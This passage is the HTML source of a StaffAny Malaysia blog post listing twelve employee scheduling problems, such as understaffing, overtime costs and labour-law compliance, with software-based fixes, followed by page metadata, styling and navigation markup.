this article, we will discuss ten critical employee scheduling problems that businesses commonly face and provide solutions to overcome them. By addressing these scheduling challenges, businesses can create a more productive and efficient work environment that benefits both the business and its employees.\nWhat is the Employee Scheduling Problem?\n\nStaff scheduling problem, often referred to as employee scheduling or workforce scheduling, is a complex optimization problem that businesses and organizations face when assigning work shifts or schedules to their employees.\nThe goal of staff scheduling is to create efficient and fair schedules that meet operational requirements while considering various constraints and objectives. This problem is particularly important in industries where shifts, such as retail, healthcare, manufacturing, and hospitality, are essential for daily operations.\nMain Pillars of Employee Scheduling Problems\nThe staff scheduling problem typically involves the following key elements:\n1. Employees\nThere is a group of employees with different skills, availability, and preferences.\n2. Shifts\nThere are different types of shifts (e.g., day, night, morning, evening) with specific start and end times.\n3. Constraints\nVarious constraints must be taken into account, such as labor laws, union rules, employee preferences, and labor regulations. These constraints can include maximum and minimum working hours, rest periods between shifts, skill requirements for specific shifts, and more.\n4. Objectives\nThe scheduling process aims to optimize certain objectives, such as minimizing labor costs, maximizing employee satisfaction, ensuring fair distribution of shifts, and meeting operational demands.\n\nRead more: How to Schedule Staff Effectively?\nSub-problems in Scheduling Issues\nThe staff scheduling problem can be further categorized into various subproblems, including:\n1. Shift Scheduling\nDetermining which employees should work which shifts and on which days to meet staffing requirements.\n2. Roster Scheduling\nCreating schedules for an extended period, such as a week or a month, while considering long-term constraints.\n3. Task Assignment\nAssigning specific tasks or roles to employees based on their skills and qualifications.\n4. Dynamic Scheduling\nAdjusting schedules in real-time to accommodate unexpected changes, such as employee call-offs or increased demand.\n\nTo solve the staff scheduling problem, businesses and organizations often use a combination of manual scheduling methods, spreadsheets, or specialized software.\n\nIn recent years, advanced algorithms and artificial intelligence techniques have been applied to automate and optimize staff scheduling, improving efficiency and employee satisfaction while reducing labor costs.\n\nThese algorithms consider multiple factors simultaneously and can quickly generate optimal or near-optimal schedules, taking into account the complex constraints and objectives associated with staff scheduling.\n\nRead more: Employee Performance Evaluation: Benefits &amp; Tips\n12 Crucial Employee Scheduling Problems and How to Solve Them\nEffective employee scheduling is a key aspect of any business that relies on a workforce. However, scheduling employees can be a difficult task, especially for managers who have to juggle multiple responsibilities. Here are ten of the most common employee scheduling problems you could face and how to solve them:\n\n1. Lack of Flexibility\nOne of the most significant scheduling problems businesses face is the lack of flexibility in their scheduling process. Employees may have varying schedules or personal commitments that make it difficult to work specific hours.\n\nAdditionally, unexpected situations, such as illnesses or family emergencies, can require last-minute changes to the schedule. A lack of flexibility can lead to decreased employee satisfaction and increased absenteeism.\n\nTo solve this problem, businesses can implement flexible scheduling policies that allow employees to work variable hours or switch shifts with their colleagues. Businesses can also utilise employee scheduling software that allows for easy schedule changes and updates in real-time.\n\nBy providing flexibility in the scheduling process, businesses can accommodate employees\u2019 work life balance and create a more satisfied and engaged workforce.\n2. Over or Understaffing\nAnother critical scheduling problem is over or understaffing. Overstaffing can lead to wasted resources and increased labour costs, while understaffing can lead to decreased productivity and employee burnout. Finding the right balance can be challenging, especially for businesses that have fluctuating demand.\n\nTo solve this problem, businesses can utilise forecasting and employee scheduling app to predict demand and schedule enough employees accordingly. This can help businesses avoid over or understaffing and optimise labour costs.\n\nAdditionally, businesses can use employee scheduling software to monitor employee availability and prevent scheduling conflicts. By ensuring that the right number of employees are scheduled at the right time, businesses can improve productivity, reduce costs, and create a more satisfied workforce.\n3. Manual Scheduling\nMany businesses still rely on manual scheduling processes, such as spreadsheets or paper schedules. However, manual scheduling can be time-consuming, error-prone, and inefficient. Additionally, manual scheduling can make it challenging to make last-minute changes or updates to the schedule.\n\nTo solve this problem, businesses can implement employee scheduling software that automates the scheduling process. This software can automatically generate schedules based on employee availability, skill sets, and labour laws.\n\nIt can also allow for real-time updates and changes, reducing the need for manual intervention. By automating the scheduling process, businesses can save time, reduce errors, and create a more efficient and effective scheduling process.\n\nRead more: How to Establish Effective Workplace Communication\n4. Inefficient Communication\nInefficient communication is another critical scheduling problem that can lead to confusion and errors in the scheduling process. Managers may struggle to communicate schedule changes or updates to employees, leading to missed shifts or scheduling conflicts.\n\nTo solve this problem, businesses can implement employee scheduling software that allows for easy and efficient communication between managers and employees. This software can send notifications and reminders to employees regarding their schedules, as well as allow for real-time communication between employees and managers.\n\nBy improving communication, businesses can reduce scheduling errors, improve productivity, and create a more engaged workforce.\n5. Lack of Accountability\nA lack of accountability is another scheduling problem that can lead to missed shifts or scheduling conflicts. When employees do not feel accountable for their schedules, they may be more likely to miss shifts or fail to show up for work.\n\nTo solve this problem, businesses can implement employee scheduling software that allows for easy tracking of employee attendance and performance. Additionally, businesses can set clear expectations for attendance and punctuality and enforce consequences for missed shifts or scheduling conflicts.\n\nBy creating a culture of accountability, businesses can improve employee attendance and reduce scheduling errors.\n6. Overtime Costs\nOvertime costs can be a significant expense for businesses, especially those that have fluctuating demand or unexpected scheduling needs. Overtime can also lead to employee burnout and decreased productivity.\n\nTo solve this problem, businesses can use forecasting and scheduling software to predict demand and schedule employees accordingly. Additionally, businesses can implement overtime policies that limit the number of hours employees can work in a given week or pay period.\n\nBy reducing overtime costs, businesses can improve labour costs and create a more efficient scheduling process.\n\nRead more: 8 Staff Schedule Management Tips for Business Owners\n7. Poor Visibility in Scheduling Data\nWithout visibility into scheduling data, businesses may struggle to make informed decisions about scheduling and labour costs. Managers may not have access to real-time data or may have difficulty analysing data trends.\n\nTo solve this problem, businesses can implement employee scheduling software that provides real-time visibility into scheduling data. This software can provide managers with up-to-date data on labour costs, employee availability, and scheduling trends.\n\nAdditionally, businesses can use this data to make informed decisions about scheduling, labour costs, and overall workforce management.\n8. Compliance Issues\nCompliance with labour laws can be a significant challenge for businesses, especially those that operate in multiple jurisdictions. Failure to comply with labour laws can result in fines, penalties, and legal action.\n\nTo solve this problem, businesses can implement employee scheduling software that automates compliance with labour laws. This software can ensure that schedules comply with minimum wage laws, overtime laws, and other labour regulations.\n\nAdditionally, businesses can use this software to track employee hours and ensure compliance with record-keeping requirements. By automating compliance, businesses can reduce the risk of legal action and ensure that employees are treated fairly and in compliance with labour laws.\n9. On-Call Scheduling\nCustomer demand can be unpredictable, leading some companies to opt for having employees on standby or on call. This approach entails having employees contact their workplace before their shifts commence to ascertain if their presence is required.\n\nIn instances where it is anticipated that the shift will be uneventful, employees may be informed not to report for work during their designated shifts. However, this practice tends to be disheartening for employees since it hampers their ability to make plans. Additionally, there is a growing trend among regulators to discourage this concept.\n\nResolving the challenges associated with on-call scheduling is feasible. Managers require access to historical data to comprehend past patterns and make informed scheduling forecasts. Job scheduling software is a viable solution for addressing these issues, as it obviates the need for on-call scheduling and enhances employee satisfaction.\n10. Employee Turnover\nWhile \"quiet quitting\" is gaining attention in the workplace, what truly concerns small business owners is the actual departure of their employees. Employee turnover has the potential to be highly detrimental to a business.\n\nEven at a \"tolerable\" level, it can adversely affect employee morale and team effectiveness. In the current environment of elevated turnover rates, it can significantly harm customer satisfaction and damage a company's reputation.\n\nSelecting the appropriate personnel is crucial. Familiarize yourself with the characteristics of an ideal candidate and enhance your interviewing methods to effectively evaluate potential employees. The ideal employee should not only possess the requisite job qualifications but also align with the team dynamics and the company's culture.\n\nRead more: Employee Turnover Rate: Measuring and Reducing\n11. Limited Access to Scheduling Data\nWithout access to scheduling data, employees may struggle to manage their schedules or make informed decisions about their availability. Additionally, limited access to scheduling data can lead to scheduling conflicts or missed shifts.\n\nTo solve this problem, businesses can implement employee scheduling software that provides employees with real-time access to scheduling data. This software can allow employees to view their schedules, request time off, and swap shifts with their colleagues.\n\nThis software can also send notifications and reminders to employees regarding their schedules, reducing the risk of missed shifts or scheduling conflicts.\n12. Lack of Integration with Other Systems\nMany businesses use multiple systems to manage their workforce, such as payroll, time and attendance, and HR systems. However, these systems may not be integrated with the scheduling system, leading to inefficiencies and errors in the scheduling process.\n\nTo solve this problem, businesses can implement employee scheduling software that integrates with other workforce management systems. This software can ensure that scheduling data is synced across all systems, reducing the risk of errors and inefficiencies.\n\nAdditionally, integration can improve data visibility and provide managers with a more holistic view of their workforce.\n\nRead more: 13 Employee Retention Programs to Retain Your Top Talents\n\n\n\t\t\t\t\t\t\t\t\nStaffAny: Your One-Stop Solution\nWith so many employee scheduling problems to overcome, businesses need a comprehensive solution that can address all their scheduling needs. StaffAny is an all-in-one employee shift scheduling software that provides a range of features to streamline scheduling, such as:\n\n\n \tReal-Time Availabilities\u200b\n \tSchedule with One Click\n \tImprove Visibility of Labor Costs During Scheduling\n \tEffortlessly Comply with Labour Laws\n \tSupport for One Outlet or 100\n \tReal-Time Schedule Updates\n\nStaffAny is a scalable solution that can accommodate businesses of all sizes, from small startups to large enterprises. With StaffAny, businesses can create flexible, efficient schedules that keep employees happy and productive. Try StaffAny today and see how easy employee scheduling can be!","keywords":"","datePublished":"2023-05-19T16:21:51+08:00","dateModified":"2023-09-25T15:39:19+08:00","author":{"@type":"Organization","name":" ","url":"https:\/\/www.staffany.my\/why-staffany\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/logo_color_simplified_rgb-96x96.png","height":96,"width":96}},"editor":{"@type":"Person","name":"StaffAny Malaysia","url":"https:\/\/www.staffany.my\/blog\/author\/staffanyteam\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/logo_color_simplified_rgb-96x96.png","height":96,"width":96}},"publisher":{"@type":"Organization","name":"StaffAny","url":"https:\/\/www.staffany.my","logo":{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full.png","width":623,"height":190}},"image":{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2023\/05\/employee-scheduling-problems.jpg","width":1280,"height":720}},

{"@context":"https:\/\/schema.org\/","@type":"WebPage","@id":"https:\/\/www.staffany.my\/blog\/employee-scheduling-problems\/#webpage","name":"12 Critical Employee Scheduling Problems and How to Solve Them","url":"https:\/\/www.staffany.my","lastReviewed":"2023-09-25T15:39:19+08:00","dateCreated":"2023-05-19T16:21:51+08:00","inLanguage":"en-US","description":"Employee scheduling is an essential aspect of any business that relies on a workforce. However, scheduling employees can be a complex and time-consuming task, especially for managers who have multiple responsibilities. A poorly managed employee schedule can lead to a range of issues, including decreased productivity, employee burnout, and increased turnover rates. In this article,","keywords":"","mainEntity":{"@type":"Article","mainEntityOfPage":"https:\/\/www.staffany.my\/blog\/employee-scheduling-problems\/","headline":"12 Critical Employee Scheduling Problems and How to Solve Them","description":"Employee scheduling is an essential aspect of any business that relies on a workforce. However, scheduling employees can be a complex and time-consuming task, especially for managers who have multiple responsibilities. A poorly managed employee schedule can lead to a range of issues, including decreased productivity, employee burnout, and increased turnover rates. In this article,","keywords":"","datePublished":"2023-05-19T16:21:51+08:00","dateModified":"2023-09-25T15:39:19+08:00","author":{"@type":"Person","name":"StaffAny Malaysia","url":"https:\/\/www.staffany.my\/blog\/author\/staffanyteam\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/logo_color_simplified_rgb-96x96.png","height":96,"width":96}},"publisher":{"@type":"Organization","name":"StaffAny","url":"https:\/\/www.staffany.my","logo":{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full.png","width":623,"height":190}},"image":[{"@type":"ImageObject","@id":"https:\/\/www.staffany.my\/blog\/employee-scheduling-problems\/#primaryimage","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2023\/05\/employee-scheduling-problems.jpg","width":"1280","height":"720","caption":"employee scheduling problems"},{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2023\/05\/employee-scheduling-problems-1200x900.jpg","width":"1200","height":"900","caption":"employee scheduling problems"},{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2023\/05\/employee-scheduling-problems-1200x675.jpg","width":"1200","height":"675","caption":"employee scheduling problems"},{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2023\/05\/employee-scheduling-problems-720x720.jpg","width":"720","height":"720","caption":"employee scheduling problems"},{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2023\/05\/employee-scheduling-problems-2-1024x576.jpg","width":1024,"height":576,"caption":"employee scheduling problems"},{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/elementor\/thumbs\/staffany-banner-q3xg8t7hl8r8e4yq5bjwalu50oqjgx2m6pffcon7y8.png","width":600,"height":150,"caption":"Try StaffAny Now!"}]},"reviewedBy":{"@type":"Organization","name":"StaffAny","url":"https:\/\/www.staffany.my","logo":{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full.png","width":623,"height":190}},"publisher":{"@type":"Organization","name":"StaffAny","url":"https:\/\/www.staffany.my","logo":{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full.png","width":623,"height":190}}},

{"@context":"https:\/\/schema.org\/","@type":"Organization","@id":"https:\/\/www.staffany.my#Organization","name":"StaffAny","url":"https:\/\/www.staffany.my","sameAs":[],"logo":{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full.png","width":"623","height":"190"},"description":"Make time for what matters.","review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.staffany.my\/blog\/employee-scheduling-problems\/#primaryimage","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2023\/05\/employee-scheduling-problems.jpg","width":"1280","height":"720","caption":"employee scheduling problems"},{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2023\/05\/employee-scheduling-problems-1200x900.jpg","width":"1200","height":"900","caption":"employee scheduling problems"},{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2023\/05\/employee-scheduling-problems-1200x675.jpg","width":"1200","height":"675","caption":"employee scheduling problems"},{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2023\/05\/employee-scheduling-problems-720x720.jpg","width":"720","height":"720","caption":"employee scheduling problems"},{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/2023\/05\/employee-scheduling-problems-2-1024x576.jpg","width":1024,"height":576,"caption":"employee scheduling problems"},{"@type":"ImageObject","url":"https:\/\/www.staffany.my\/wp-content\/uploads\/elementor\/thumbs\/staffany-banner-q3xg8t7hl8r8e4yq5bjwalu50oqjgx2m6pffcon7y8.png","width":600,"height":150,"caption":"Try StaffAny Now!"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.staffany.my/wp-content/uploads/2019/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.staffany.my/wp-content/uploads/2019/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.staffany.my/wp-content/uploads/2019/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.staffany.my/wp-content/uploads/2019/01/favicon.png" />
		<style id="wp-custom-css">
			.paoc-popup-btn { 
  background: #50d9cd
  padding: 18px 20px;
}

.header-topbar {
    position: fixed;
    top: 0px;
    z-index: 999;
    width: 100%;
}

.header-navbar {
    position: fixed !important;
    width: 100%;
    top: 45px;
    z-index: 999;
}

@media only screen and (max-width: 480px) {
	
	.header-navbar {
    top: 65px;
	}

}		</style>
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123719752-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123719752-12');
</script>
</head>

<body  class="wp-singular post-template-default single single-post postid-20662 single-format-standard wp-custom-logo wp-theme-neve wp-child-theme-neve-child  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-14412 elementor-page elementor-page-20662 elementor-page-5889" id="neve_body"  >
<div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Skip to content		</a>
				<header data-elementor-type="header" data-elementor-id="5415" class="elementor elementor-5415 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d5f48a0 elementor-section-height-min-height header-topbar elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d5f48a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3abd529" data-id="3abd529" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b792bc6 elementor-widget elementor-widget-shortcode" data-id="b792bc6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><center><span class="banner"><b>







</b></span></center></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37d18477 elementor-section-stretched elementor-section-height-min-height Navbar header-navbar elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="37d18477" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3dc92428" data-id="3dc92428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42cb18e5 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="42cb18e5" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.staffany.my">
			<img src="https://www.staffany.my/wp-content/uploads/elementor/thumbs/RGB-full-odb1adjy1mchxbatp854yusaarju1nbwlbsmc59ji8.png" title="staffany logo" alt="staffany logo" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-52a8598c" data-id="52a8598c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6de214c elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-absolute elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6de214c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_position&quot;:&quot;absolute&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6de214c" class="elementor-nav-menu"><li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-18020">	<a class="paoc-popup-click paoc-popup-cust-11517 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Get Started</a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18005"><a href="https://www.staffany.my/why-staffany/" class="elementor-item">Why StaffAny</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18006"><a href="#" class="elementor-item elementor-item-anchor">Features</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20402"><a href="https://www.staffany.my/feature/employee-scheduling-system/" class="elementor-sub-item">Scheduling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20403"><a href="https://www.staffany.my/feature/time-attendance-system/" class="elementor-sub-item">Onsite Timeclock</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20404"><a href="https://www.staffany.my/feature/smart-timesheets/" class="elementor-sub-item">Smart Timesheets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20405"><a href="https://www.staffany.my/feature/leave-application/" class="elementor-sub-item">Leave Application</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20406"><a href="https://www.staffany.my/feature/real-time-reports/" class="elementor-sub-item">Real Time Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20407"><a href="https://www.staffany.my/feature/connected-workforce/" class="elementor-sub-item">Connected Workforce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18400"><a href="https://www.staffany.my/feature/applicant-tracking-system/" class="elementor-sub-item">Applicant Tracking System</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19763"><a href="https://www.staffany.my/pricing/" class="elementor-item">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21633"><a href="https://www.staffany.my/engageany/" class="elementor-item">EngageAny</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18016"><a href="#" class="elementor-item elementor-item-anchor">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18222"><a href="https://www.staffany.my/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18614"><a href="https://www.staffany.my/customers/" class="elementor-sub-item">Case Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18017"><a href="https://www.staffany.com/malaysia-overtime-calculator/" class="elementor-sub-item">OT Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18019"><a href="https://www.staffany.my/how-much-you-save-with-staffany-calculator/" class="elementor-sub-item">Potential savings with StaffAny</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6de214c" class="elementor-nav-menu"><li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-18020">	<a class="paoc-popup-click paoc-popup-cust-11517 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Get Started</a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18005"><a href="https://www.staffany.my/why-staffany/" class="elementor-item" tabindex="-1">Why StaffAny</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18006"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Features</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20402"><a href="https://www.staffany.my/feature/employee-scheduling-system/" class="elementor-sub-item" tabindex="-1">Scheduling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20403"><a href="https://www.staffany.my/feature/time-attendance-system/" class="elementor-sub-item" tabindex="-1">Onsite Timeclock</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20404"><a href="https://www.staffany.my/feature/smart-timesheets/" class="elementor-sub-item" tabindex="-1">Smart Timesheets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20405"><a href="https://www.staffany.my/feature/leave-application/" class="elementor-sub-item" tabindex="-1">Leave Application</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20406"><a href="https://www.staffany.my/feature/real-time-reports/" class="elementor-sub-item" tabindex="-1">Real Time Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20407"><a href="https://www.staffany.my/feature/connected-workforce/" class="elementor-sub-item" tabindex="-1">Connected Workforce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18400"><a href="https://www.staffany.my/feature/applicant-tracking-system/" class="elementor-sub-item" tabindex="-1">Applicant Tracking System</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19763"><a href="https://www.staffany.my/pricing/" class="elementor-item" tabindex="-1">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21633"><a href="https://www.staffany.my/engageany/" class="elementor-item" tabindex="-1">EngageAny</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18016"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18222"><a href="https://www.staffany.my/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18614"><a href="https://www.staffany.my/customers/" class="elementor-sub-item" tabindex="-1">Case Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18017"><a href="https://www.staffany.com/malaysia-overtime-calculator/" class="elementor-sub-item" tabindex="-1">OT Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18019"><a href="https://www.staffany.my/how-much-you-save-with-staffany-calculator/" class="elementor-sub-item" tabindex="-1">Potential savings with StaffAny</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-15419648 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-absolute elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="15419648" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_position&quot;:&quot;absolute&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-15419648" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3483"><a href="https://www.staffany.my/why-staffany/" class="elementor-item">Why StaffAny</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17869"><a href="#" class="elementor-item elementor-item-anchor">Features</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20396"><a href="https://www.staffany.my/feature/employee-scheduling-system/" class="elementor-sub-item">Scheduling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20397"><a href="https://www.staffany.my/feature/time-attendance-system/" class="elementor-sub-item">Onsite Timeclock</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20398"><a href="https://www.staffany.my/feature/smart-timesheets/" class="elementor-sub-item">Smart Timesheets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20399"><a href="https://www.staffany.my/feature/leave-application/" class="elementor-sub-item">Leave Application</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20400"><a href="https://www.staffany.my/feature/real-time-reports/" class="elementor-sub-item">Real Time Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20401"><a href="https://www.staffany.my/feature/connected-workforce/" class="elementor-sub-item">Connected Workforce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18401"><a href="https://www.staffany.my/feature/applicant-tracking-system/" class="elementor-sub-item">Applicant Tracking System</a></li>
</ul>
</li>
